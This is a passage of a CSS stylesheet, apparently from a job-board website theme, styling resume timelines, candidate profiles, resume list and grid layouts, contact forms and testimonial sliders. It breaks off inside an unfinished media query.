.resume .resume-content .resume-desc .resume-timeline .education .timeline-time:before {
  content: "\f19d" !important;
}
.resume .resume-content .resume-desc .resume-timeline .experience .timeline-time {
  position: relative;
}
.resume .resume-content .resume-desc .resume-timeline .experience .timeline-time:before {
  content: "\f0f2" !important;
}
.resume .resume-content .resume-desc #awards .timeline-event > a:after {
  content: none;
}
.resume .title-general {
  font-size: 22px;
  text-transform: uppercase;
  padding-right: 2.142857142857143em;
  margin-top: 0;
}
.resume .title-general span {
  color: #f5d006;
  line-height: 1.5em;
}
@media (max-width: 991px) {
  .resume .title-general {
    margin-bottom: 1.0714285714285714em;
  }
}
.resume .skill .pregress-bar .progress_title {
  width: 20%;
  float: left;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
  font-size: 16px;
}
@media (max-width: 991px) {
  .resume .skill .pregress-bar .progress_title {
    width: 32%;
  }
}
.resume .skill .pregress-bar .progress {
  float: left;
  width: 80%;
  max-width: 550px;
  margin-top: 5px;
}
@media (max-width: 991px) {
  .resume .skill .pregress-bar .progress {
    width: 68%;
  }
}
@media (max-width: 991px) {
  .resume .skill {
    margin: 0;
  }
}
@media (max-width: 767px) {
  .resume-candidate-profile .candidate-detail {
    margin-top: 15px;
  }
}
.resume-candidate-profile .candidate-title h2 {
  color: #44494c;
  font-size: 30px;
  line-height: 30px;
  margin: 0 0 7px;
  padding: 0;
}
.resume-candidate-profile .candidate-title h3 {
  color: #44494c;
  font-size: 16px;
  font-weight: normal;
  line-height: 30px;
  margin: 0 0 10px;
  padding: 0;
}
@media (max-width: 767px) {
  .resume-candidate-profile .candidate-title {
    margin-bottom: 15px;
  }
  .resume-candidate-profile .candidate-title .btn,
  .resume-candidate-profile .candidate-title .widget_newsletterwidget .newsletter-submit {
    float: left !important;
  }
}
.resume-candidate-profile .resume-download {
  padding: 3px 15px;
  border-radius: 20px;
  font-size: 14px;
  line-height: 30px;
  font-weight: 600;
}
.resume-candidate-profile .resume-download i {
  margin: 0;
}
.resume-candidate-profile .candidate-info {
  margin: 15px 0 0;
}
.resume-field .col-md-4 {
  word-wrap: break-word;
}
.resume-field .candidate-field-icon {
  float: left;
}
.candidate-info .row > div,
.candidate-info .noo-pricing-table > div {
  line-height: 30px;
}
.candidate-info .candidate-field-icon {
  display: inline-block;
  width: 18px;
  float: left;
  margin-right: 10px;
}
.candidate-info .candidate-field-icon i {
  color: #e8be2f;
  margin-right: 5px;
  line-height: unset;
  width: 20px;
  height: 20px;
  font-size: 18px;
  font-weight: 400;
  font-style: normal;
  vertical-align: top;
  text-align: center;
}
.candidate-info .candidate-field-icon i.fa {
  font-size: 14px;
}
.candidate-info .candidate-field-icon i.dashicons {
  font-size: 18px;
}
.candidate-info .current_job i.fa:before {
  content: "\f0f2";
}
.candidate-info .current_company i.fa:before {
  content: "\f19c";
}
.candidate-social .download {
  margin-top: 1.0714285714285714em;
}
.candidate-social .download i.fa.fa-download.text-primary {
  padding: 10px;
  background-color: #44494b;
  margin-right: 15px;
}
.candidate-social a.noo-icon {
  display: inline-block;
  font-size: 10px;
  line-height: 25px;
  letter-spacing: .5px;
  width: 25px;
  height: 25px;
  text-align: center;
  color: #ffffff;
  margin-right: 6px;
}
.candidate-social a.noo-icon:hover {
  background: #f5d006;
}
.candidate-social a.noo-icon.fa-facebook {
  background: #5873b1;
}
.candidate-social a.noo-icon.fa-twitter {
  background: #4099ff;
}
.candidate-social a.noo-icon.fa-google-plus,
.candidate-social a.noo-icon.fa-link {
  background: #d34836;
}
.candidate-social a.noo-icon.fa-linkedin {
  background: #4875b4;
}
.candidate-social a.noo-icon.fa-pinterest {
  background: #c92228;
}
.candidate-social a.noo-icon.fa-instagram,
.candidate-social a.noo-icon.fa-envelope-o {
  background: #517fa4;
}
.candidate-social a.noo-icon.print-resume {
  background: #ce8080;
}
.resume-form .noo-addable-fields {
  background-color: #f9f9f9;
  padding: 1.0714285714285714em;
}
.resume-form .noo-addable-fields .fields-group > input {
  margin-bottom: 1.0714285714285714em;
}
.resume-form .noo-addable-fields .fields-group + .fields-group {
  margin-top: 2.142857142857143em;
}
.resume-form .noo-addable-actions a {
  font-style: italic;
  margin-top: 10px;
}
.resume-form .noo-remove-fields {
  color: red;
}
.resumes .posts-loop-content table td,
.resumes .posts-loop-content table tr {
  border: 0 !important;
}
.resumes .posts-loop-content table thead {
  background: #ebeeef;
}
.resumes .posts-loop-content table thead th {
  border-bottom: 0;
  width: 25%;
}
.resumes .posts-loop-content table tbody tr {
  padding: 2.142857142857143em;
  width: 100%;
}
.resumes .posts-loop-content table tbody tr:nth-child(2n+1) {
  background: #f9f9f9;
}
.resumes .posts-loop-content table tbody td {
  border: 0;
  width: 25%;
  padding: 1.0714285714285714em;
  vertical-align: middle;
}
.resumes .posts-loop-content table tbody td .loop-item-title {
  padding-top: 0.5em;
}
.resumes .posts-loop-content table tbody td:first-child {
  padding-top: 2.6em;
}
.resume-table td strong {
  word-break: break-word;
}
ul.noo-resume-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
ul.noo-resume-list li {
  padding: 2.142857142857143em;
  width: 100%;
  clear: both;
  display: table;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
ul.noo-resume-list li:nth-child(2n+1) {
  background: #f9f9f9;
}
ul.noo-resume-list li:hover {
  cursor: pointer;
  color: #fff !important;
  background: #44494b !important;
}
ul.noo-resume-list li:hover a {
  color: #fff !important;
}
ul.noo-resume-list li.featured-resume:before {
  border-top: solid 0 transparent;
  border-left: solid 50px #f5d006;
  border-bottom: solid 50px transparent;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
}
ul.noo-resume-list li.featured-resume:after {
  content: "\f005";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: 8px;
  top: 8px;
  color: #fff;
}
@media (max-width: 767px) {
  ul.noo-resume-list li {
    padding: 2em;
  }
}
ul.noo-resume-list li:after {
  clear: both;
  content: '';
  display: table;
}
ul.noo-resume-list li .item-featured {
  overflow: hidden;
  width: 70px;
  float: left;
  display: table-cell;
  position: relative;
}
ul.noo-resume-list li .item-featured a:before {
  background: transparent;
}
ul.noo-resume-list li .item-featured img {
  width: 70px;
  height: 70px;
  background-color: #fff;
  overflow: hidden;
  border-radius: 50%;
}
ul.noo-resume-list li .item-author {
  font-size: 14px;
  line-height: 24px;
  padding: 0;
  margin: 0;
}
ul.noo-resume-list li .item-author a {
  color: rgba(68, 73, 75, 0.8);
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  font-weight: 600;
}
ul.noo-resume-list li .item-title {
  color: #44494b;
  font-size: 14px;
  line-height: 30px;
  padding: 0;
  margin: 0;
}
ul.noo-resume-list li .item-title a {
  color: #44494b;
}
ul.noo-resume-list li .item-meta span {
  margin-right: 5px;
}
ul.noo-resume-list li .item-meta span i {
  line-height: unset;
  width: inherit;
  height: 20px;
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
  vertical-align: top;
  text-align: center;
}
ul.noo-resume-list li .item-content {
  float: left;
  margin-left: 15px;
  width: calc(100% - 85px);
}
@media (max-width: 1024px) and (min-width: 481px) {
  ul.noo-resume-list li .item-content {
    width: calc(100% - 85px) !important;
  }
}
@media (max-width: 479px) {
  ul.noo-resume-list li .item-content {
    margin-left: 0;
    margin-top: 15px;
    width: inherit;
  }
}
ul.noo-resume-list li .show-view-more {
  float: right;
  text-align: center;
  position: absolute;
  right: 15px;
}
ul.noo-resume-list li .show-view-more .time-post {
  width: 100%;
  text-align: center;
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  position: absolute;
}
@media (max-width: 767px) {
  ul.noo-resume-list li .show-view-more .time-post {
    float: right;
    width: auto;
    line-height: 36px;
    right: 0;
  }
}
@media (max-width: 767px) {
  ul.noo-resume-list li .show-view-more {
    position: relative;
    left: 0;
    float: left;
    width: 100%;
    margin-top: 20px;
    text-align: left;
  }
  ul.noo-resume-list li .show-view-more .btn-primary,
  ul.noo-resume-list li .show-view-more .widget_newsletterwidget .newsletter-submit {
    float: left;
  }
}
ul.noo-resume-list li .show-view-more .btn-primary,
ul.noo-resume-list li .show-view-more .widget_newsletterwidget .newsletter-submit {
  padding: 10px 30px;
}
ul.noo-resume-grid {
  list-style: none;
  padding: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
ul.noo-resume-grid li {
  margin-bottom: 30px;
}
ul.noo-resume-grid li .noo-resume-info {
  padding: 18px;
  border: 1px solid #e1e1e1;
}
ul.noo-resume-grid li:hover .noo-resume-info {
  background: #44494c;
  color: #fff !important;
}
ul.noo-resume-grid li:hover .noo-resume-info a,
ul.noo-resume-grid li:hover .noo-resume-info h2,
ul.noo-resume-grid li:hover .noo-resume-info h3,
ul.noo-resume-grid li:hover .noo-resume-info h4,
ul.noo-resume-grid li:hover .noo-resume-info h5 {
  color: #fff !important;
}
ul.noo-resume-grid li:hover .noo-resume-info .item-featured img {
  border: 1px solid #44494c;
}
ul.noo-resume-grid li.featured-resume:before {
  border-top: solid 0 transparent;
  border-left: solid 50px #f5d006;
  border-bottom: solid 50px transparent;
  position: absolute;
  top: 1px;
  left: 16px;
  content: "";
}
ul.noo-resume-grid li.featured-resume:after {
  content: "\f005";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: 25px;
  top: 10px;
  color: #fff;
}
ul.noo-resume-grid li .noo-resume-info {
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
ul.noo-resume-grid li .noo-resume-info:before,
ul.noo-resume-grid li .noo-resume-info:after {
  content: " ";
  display: table;
}
ul.noo-resume-grid li .noo-resume-info:after {
  clear: both;
}
ul.noo-resume-grid li .noo-resume-info:before,
ul.noo-resume-grid li .noo-resume-info:after {
  content: " ";
  display: table;
}
ul.noo-resume-grid li .noo-resume-info:after {
  clear: both;
}
ul.noo-resume-grid li .noo-resume-info .item-featured {
  float: left;
}
ul.noo-resume-grid li .noo-resume-info .item-featured img {
  width: 80px;
  height: 80px;
  border: 1px solid #e1e1e1;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
ul.noo-resume-grid li .noo-resume-info .item-author {
  font-size: 14px;
  line-height: 24px;
  padding: 0;
  margin: 0;
}
ul.noo-resume-grid li .noo-resume-info .item-author a {
  color: rgba(68, 73, 75, 0.8);
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
ul.noo-resume-grid li .noo-resume-info .item-title {
  color: #44494b;
  font-size: 14px;
  line-height: 30px;
  padding: 0;
  margin: 0;
}
ul.noo-resume-grid li .noo-resume-info .item-title a {
  color: #44494b;
}
ul.noo-resume-grid li .noo-resume-info .item-meta span {
  margin-right: 5px;
  word-break: break-all;
}
ul.noo-resume-grid li .noo-resume-info .item-meta span i {
  line-height: unset;
  width: inherit;
  height: 20px;
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
  vertical-align: top;
  text-align: center;
}
ul.noo-resume-grid li .noo-resume-info .item-content {
  float: left;
  margin-left: 15px;
  width: calc(100% - 100px);
}
ul.noo-resume-grid li .noo-resume-info .noo-shortlist {
  position: absolute;
  top: 18px;
  right: 28px;
}
.noo-resume-item .noo-resume-info a {
  position: relative;
  z-index: 1;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info {
  padding: 25px;
  border: 1px solid #ddd;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info:before,
.noo-resume.style-2 .noo-resume-item .noo-resume-info:after {
  content: " ";
  display: table;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info:after {
  clear: both;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info:before,
.noo-resume.style-2 .noo-resume-item .noo-resume-info:after {
  content: " ";
  display: table;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info:after {
  clear: both;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .item-featured {
  float: left;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .item-featured img {
  width: 80px;
  height: 80px;
  border: 1px solid #e1e1e1;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media (max-width: 767px) {
  .noo-resume.style-2 .noo-resume-item .noo-resume-info .item-featured {
    margin-right: 20px;
  }
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .item-author {
  font-size: 14px;
  line-height: 24px;
  padding: 0;
  margin: 0;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .item-author a {
  color: rgba(68, 73, 75, 0.8);
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .item-title {
  color: #44494b;
  font-size: 14px;
  line-height: 30px;
  padding: 0;
  margin: 0;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .item-title a {
  color: #44494b;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .item-content {
  float: left;
  margin-left: 15px;
  width: calc(100% - 100px);
}
@media (max-width: 767px) {
  .noo-resume.style-2 .noo-resume-item .noo-resume-info .item-content {
    display: contents;
  }
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .noo-shortlist {
  font-size: 16px;
  position: absolute;
  top: 14px;
  right: 18px;
}
.noo-resume.style-2 .noo-resume-item:hover {
  cursor: pointer;
}
.noo-resume.style-2 .noo-resume-item:hover .noo-resume-info {
  -webkit-box-shadow: 0 0 21px -1px #dddddd;
  -moz-box-shadow: 0 0 21px -1px #dddddd;
  -ms-box-shadow: 0 0 21px -1px #dddddd;
  -o-box-shadow: 0 0 21px -1px #dddddd;
  box-shadow: 0 0 21px -1px #dddddd;
}
.noo-resume.style-2 .resume-pagination {
  text-align: center;
  width: 100%;
  margin-top: 15px;
}
.noo-resume.style-2 .resume-pagination a i {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  line-height: 30px;
  margin: 5px;
  background-color: #e8be2f;
  color: #fff;
}
.resume-style-2 {
  color: #44494c;
  font-size: 14px;
  line-height: 30px;
}
.resume-style-2 .title-general {
  font-size: 18px;
  line-height: 30px;
  margin: 0 0 15px;
  text-transform: uppercase;
}
.resume-style-2 .title-general i {
  color: #f5d006;
  padding-right: 4px;
  font-size: 24px;
}
.resume-style-2 .candidate-field-icon i {
  color: #e8be2f;
  margin-right: 5px;
  line-height: unset;
  width: 20px;
  height: 20px;
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
  vertical-align: top;
  text-align: center;
}
.resume-style-2 .resume-general ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.resume-style-2 .resume-general ul li .noo-label {
  color: #44494c;
  font-size: 14px;
  line-height: 30px;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
}
.resume-style-2 .resume-general ul li .noo-label:after {
  content: ":";
}
.resume-style-2 .resume-general ul li .noo-label i {
  color: #f5d006;
  margin-right: 5px;
  line-height: unset;
  width: 20px;
  height: 20px;
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
  vertical-align: top;
  text-align: center;
}
.resume-style-2 .resume-general ul li .cf-text-value {
  color: #44494c;
  font-size: 14px;
  line-height: 30px;
}
.resume-style-2 .resume-content > div {
  margin-bottom: 33px;
}
.resume-style-2 .resume-content > div:last-child {
  margin-bottom: 0;
}
.resume-style-2 .timeline-wrapper {
  padding: 0 0 20px 35px;
  position: relative;
}
.resume-style-2 .timeline-wrapper:after {
  position: absolute;
  content: "";
  left: 10px;
  top: 20px;
  width: 2px;
  height: 100%;
  background: #ebebeb;
  display: block;
}
.resume-style-2 .timeline-wrapper dl {
  margin: 0;
}
.resume-style-2 .timeline-wrapper.last:after {
  content: none;
}
.resume-style-2 .timeline-event {
  font-family: 'Montserrat', sans-serif;
}
.resume-style-2 .timeline-event a {
  font-family: 'Montserrat', sans-serif;
}
.resume-style-2 .timeline-event > a:after {
  content: '\f055';
  right: auto;
  left: 4px;
  top: 2px;
  color: #f5d006;
  font-size: 18px;
  z-index: 99;
  background-color: #ffffff;
}
.resume-style-2 .timeline-event > a.open:after {
  content: "\f056";
}
.resume-style-2 #awards-timeline .timeline-event > a:after {
  top: -2px;
}
.resume-style-2 #awards-timeline .timeline-wrapper:after {
  top: 18px;
}
.resume-style-2 #awards-timeline .awards-year {
  color: rgba(68, 73, 76, 0.7);
  font-weight: normal;
}
.resume-style-2 .skill .pregress-bar .progress_title {
  font-family: 'Montserrat', sans-serif;
  font-size: 16px;
}
.resume-contact .resume-contact-item {
  margin-bottom: 15px;
}
.resume-contact .noo-heading {
  font-size: 16px;
  letter-spacing: 1px;
  margin: 0 0 15px;
}
.resume-contact .noo-heading i {
  color: #f5d006;
}
.resume-contact input[type="text"],
.resume-contact textarea {
  border: 1px solid #e1e1e1;
  color: rgba(0, 0, 0, 0.6);
  font-size: 14px;
  letter-spacing: .5px;
  width: 100%;
  padding: 6px 20px;
  font-style: italic;
}
.resume-contact input[type="text"]::-moz-placeholder,
.resume-contact textarea::-moz-placeholder {
  color: rgba(0, 0, 0, 0.6);
  opacity: 1;
}
.resume-contact input[type="text"]:-ms-input-placeholder,
.resume-contact textarea:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.6);
}
.resume-contact input[type="text"]::-webkit-input-placeholder,
.resume-contact textarea::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.6);
}
.resume-contact textarea {
  height: 165px;
}
.resume-contact button {
  padding: 14px;
  width: 100%;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.noo-resume-info-heading {
  color: #ffffff;
}
.noo-resume-info-heading:before,
.noo-resume-info-heading:after {
  content: " ";
  display: table;
}
.noo-resume-info-heading:after {
  clear: both;
}
.noo-resume-info-heading:before,
.noo-resume-info-heading:after {
  content: " ";
  display: table;
}
.noo-resume-info-heading:after {
  clear: both;
}
.noo-resume-info-heading .resume-avatar {
  float: left;
  width: 115px;
}
.noo-resume-info-heading .resume-avatar img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.noo-resume-info-heading .resume-info .item-author {
  margin: 0;
  padding: 0;
  font-size: 24px;
  line-height: 30px;
  color: #fff;
}
.noo-resume-info-heading .resume-info .item-author a {
  color: #fff;
}
.noo-resume-info-heading .resume-info .item-author .count {
  font-size: 14px;
}
.noo-resume-info-heading .resume-info .resume-slogan {
  color: #ffffff;
  margin: 0 0 6px;
  padding: 0;
  font-size: 14px;
  line-height: 30px;
  font-weight: normal;
}
.noo-resume-info-heading .resume-info .noo-shortlist {
  border: 1px solid #ffffff;
  color: #ffffff;
  font-size: 14px;
  line-height: 30px;
  padding: 4px 12px;
  margin-left: 10px;
  font-family: 'Montserrat', sans-serif;
  -webkit-border-radius: 15px;
  border-radius: 15px;
}
.noo-resume-info-heading .resume-info .noo-shortlist:hover {
  background: #f5d006;
}
.noo-resume-info-heading .resume-info .resume-download {
  padding: 3px 15px;
  border-radius: 20px;
  font-size: 14px;
  line-height: 30px;
  font-weight: 600;
  margin-top: 10px;
}
@media (max-width: 767px) {
  .noo-resume-info-heading .resume-info .resume-download {
    float: inherit !important;
  }
}
.noo-resume-info-heading .resume-info .resume-download i {
  margin: 0;
}
.resume .resume-timeline .portfolio,
.resume-style-2 .resume-timeline .portfolio {
  position: relative;
  display: block;
}
.resume .resume-timeline .portfolio {
  margin-left: 0;
  margin-right: 0;
}
.resume .resume-timeline .portfolio img {
  width: 100%;
}
.resume .resume-timeline .portfolio a:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  position: absolute;
  left: 15px;
  right: 30px;
  top: 15px;
  bottom: 25px;
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.resume .resume-timeline .portfolio a:after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  position: absolute;
  left: 15px;
  right: 30px;
  top: 15px;
  bottom: 25px;
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.resume .resume-timeline .portfolio a:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  top: 15px;
  right: 30px;
  bottom: 25px;
  left: 15px;
}
.resume .resume-timeline .portfolio a:hover:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  top: 15px;
  right: 30px;
  bottom: 25px;
  left: 15px;
}
.resume .resume-timeline .portfolio .col-md-4 {
  padding: 0 15px 15px 0;
}
.resume-style-2 .resume-timeline .portfolio a:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  position: absolute;
  left: 30px;
  right: 14px;
  top: 15px;
  bottom: 25px;
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.resume-style-2 .resume-timeline .portfolio a:after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  position: absolute;
  left: 30px;
  right: 15px;
  top: 15px;
  bottom: 25px;
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.resume-style-2 .resume-timeline .portfolio a:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  top: 15px;
  right: 15px;
  bottom: 25px;
  left: 30px;
}
.resume-style-2 .resume-timeline .portfolio a:hover:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  top: 15px;
  right: 15px;
  bottom: 25px;
  left: 30px;
}
.resume-style-2 .resume-timeline .portfolio .col-md-4 {
  padding: 0 0px 15px 15px;
}
.resume-details-link {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  z-index: 1;
}
.wpb_wrapper .resumes .noo-resume-archive-before {
  display: none;
}
.noo-resumes-slider {
  overflow: hidden;
}
.resume-slider-pagination {
  text-align: center;
  width: 100%;
  margin-top: 15px;
}
.resume-slider-pagination a i {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  line-height: 30px;
  margin: 5px;
  background-color: #e8be2f;
  color: #fff;
}
.btn-refresh-resume,
.btn-clone-resume {
  font-size: 16px;
  display: inline-block;
  margin-left: 7px;
  cursor: pointer;
}
.cf-single_image-value .noo-lightbox-item,
.cf-image_gallery-value .noo-lightbox-item {
  display: inline-block;
}
.cf-image_gallery-value {
  display: block;
}
.cf-image_gallery-value .noo-lightbox-item {
  margin-left: 0px;
  margin-right: 0px;
  margin-bottom: 15px;
  padding: 0 15px 0 0;
}
.cf-embed_video-value {
  width: 100% !important;
}
.required-field > label:after {
  content: "*";
  margin: 0 5px;
}
ul.custom-fields {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}
ul.custom-fields li {
  overflow: hidden;
  clear: both;
}
ul.custom-fields li span:first-child {
  width: 40%;
  float: left;
  font-weight: 600;
}
ul.custom-fields li span:nth-child(2) {
  width: 60%;
  float: left;
}
.featured_slider {
  max-width: 100%;
}
.featured_slider .bg_images {
  background: #fff;
  float: left;
  margin: 0px 10px;
  text-align: center;
}
.featured_slider .bg_images img {
  width: 60px !important;
  height: auto !important;
  margin: 20px;
  display: inline-block !important;
}
.featured_slider .owl-item .bg_images {
  float: none;
}
.featured_slider .page {
  text-align: center;
  margin-top: 20px;
}
.featured_slider .page a {
  background: #dddede;
  text-decoration: none;
  text-indent: -999px;
  display: inline-block;
  overflow: hidden;
  width: 10px;
  height: 10px;
  margin: 0 10px 0 0;
  border-radius: 50%;
}
.featured_slider .page a.selected {
  background: #e8be2f !important;
  border-radius: 50%;
  text-decoration: underline;
}
.featured_slider.style-1 .box_testimonial {
  float: left;
}
.featured_slider.style-1 .box_testimonial .box-content {
  max-width: 90%;
  background-color: #fff;
  padding: 30px;
  border-radius: 5px;
  color: #a7a8a9;
  font-style: italic;
}
.featured_slider.style-1 .box_testimonial .icon {
  margin-left: 70px;
  margin-bottom: 15px;
  width: 25px;
  border-width: 0px 0px 15px 15px;
  border-style: solid;
  border-color: transparent #fff;
}
.featured_slider.style-1 .box_testimonial .box-info .box-info-image {
  float: left;
}
.featured_slider.style-1 .box_testimonial .box-info .box-info-image img {
  margin: auto !important;
  border-radius: 50% !important;
  width: 70px !important;
  height: 70px !important;
}
.featured_slider.style-1 .box_testimonial .box-info .box-info-entry {
  padding: 15px 0px 0px 80px;
}
.featured_slider.style-1 .box_testimonial .box-info .box-info-entry h4,
.featured_slider.style-1 .box_testimonial .box-info .box-info-entry h5 {
  margin: 0;
  padding: 0;
  font-size: 14px;
}
.featured_slider.style-1 .box_testimonial .box-info .box-info-entry h4 {
  color: #fff;
  margin: 3px;
  text-transform: uppercase;
}
.featured_slider.style-1 .box_testimonial .box-info .box-info-entry h5 {
  color: #c3c6ca;
  font-style: italic;
  font-weight: inherit;
  font-family: "Droid Serif", serif !important;
}
.featured_slider.style-2 h4 {
  color: #fff;
}
.featured_slider.style-2 h5 {
  color: rgba(255, 255, 255, 0.5);
}
.featured_slider.style-2 .box-content {
  color: #fff;
  padding: 1em 0;
  font-style: italic;
}
.featured_slider.style-3 {
  border: 1px solid #ddd;
  position: relative;
}
.featured_slider.style-3 .testimonial-title {
  padding: 22px;
  border-bottom: 1px solid #ddd;
}
.featured_slider.style-3 .testimonial-title h3 {
  margin: 0;
}
.featured_slider.style-3 .box_testimonial_single2 {
  padding: 30px;
  height: 100%;
}
.featured_slider.style-3 .box_testimonial_single2 .box-info {
  width: 12%;
  float: left;
}
.featured_slider.style-3 .box_testimonial_single2 .box-info img {
  border-radius: 50%;
  margin: auto;
  width: 95px;
  height: 95px;
}
.featured_slider.style-3 .box_testimonial_single2 .box-content {
  width: 88%;
  float: right;
  font-size: 16px;
}
.featured_slider.style-3 .box_testimonial_single2 .box-content p:before {
  content: "\201C";
}
.featured_slider.style-3 .box_testimonial_single2 .box-content p:after {
  content: "\201D";
}
.featured_slider.style-3 .box_testimonial_single2 .box-content h4 {
  color: #e8be2f;
  text-transform: capitalize;
  font-size: 16px;
}
.featured_slider.style-3 .box_testimonial_single2 .box-content h4 span {
  font-weight: 300;
  color: #44494b;
}
@media (max-width: 991px) and (min-width: 768px) {
  .featured_slider.style-3 .box_testimonial_single2 .box-info {
    width: 15%;
  }
  .featured_slider.style-3 .box_testimonial_single2 .box-content {
    padding-left: 20px;
    width: 85%;
  }
}
@media (max-width: 767px) {
  .featured_slider.style-3 .box_testimonial_single2 .box-info {
    width: 100%;
    text-align: center;
  }
  .featured_slider.style-3 .box_testimonial_single2 .box-info img {
    width: 120px;
    height: 120px;
  }
  .featured_slider.style-3 .box_testimonial_single2 .box-content {
    text-align: center;
    padding-top: 10px;
    width: 100%;
  }
}
.featured_slider.style-3 .owl-controls .owl-buttons {
  position: absolute;
  right: 30px;
  top: -55px;
}
.featured_slider.style-3 .owl-controls .owl-buttons .owl-prev:after {
  content: '\f053';
  font-family: FontAwesome;
}
.featured_slider.style-3 .owl-controls .owl-buttons .owl-next:after {
  content: '\f054';
  font-family: FontAwesome;
}
.featured_slider.style-3 .owl-controls .owl-pagination {
  text-align: right;
  margin-right: 40px;
}
.featured_slider.style-4 {
  border: 1px solid #ddd;
}
.featured_slider.style-5 {
  -webkit-box-shadow: 0 0 21px 5px #eeeeee;
  -moz-box-shadow: 0 0 21px 5px #eeeeee;
  -ms-box-shadow: 0 0 21px 5px #eeeeee;
  -o-box-shadow: 0 0 21px 5px #eeeeee;
  box-shadow: 0 0 21px 5px #eeeeee;
}
.featured_slider.style-4,
.featured_slider.style-5 {
  padding: 30px 40px 20px;
}
@media (min-width: 501px) {
  .featured_slider.style-4 .box_testimonial_single,
  .featured_slider.style-5 .box_testimonial_single {
    text-align: left !important;
  }
}
.featured_slider.style-4 .box_testimonial_single .box-info .box-info-image,
.featured_slider.style-5 .box_testimonial_single .box-info .box-info-image {
  width: 28%;
  float: left;
}
.featured_slider.style-4 .box_testimonial_single .box-info .box-info-entry,
.featured_slider.style-5 .box_testimonial_single .box-info .box-info-entry {
  width: 72%;
  float: right;
  padding-left: 10px;
}
@media (max-width: 1200px) and (min-width: 992px) {
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-image,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-image {
    width: 35%;
  }
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-entry,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-entry {
    width: 60%;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-image,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-image {
    width: 15%;
  }
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-entry,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-entry {
    width: 85%;
  }
}
@media (max-width: 767px) and (min-width: 501px) {
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-image,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-image {
    width: 25%;
  }
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-entry,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-entry {
    width: 75%;
  }
}
@media (max-width: 500px) {
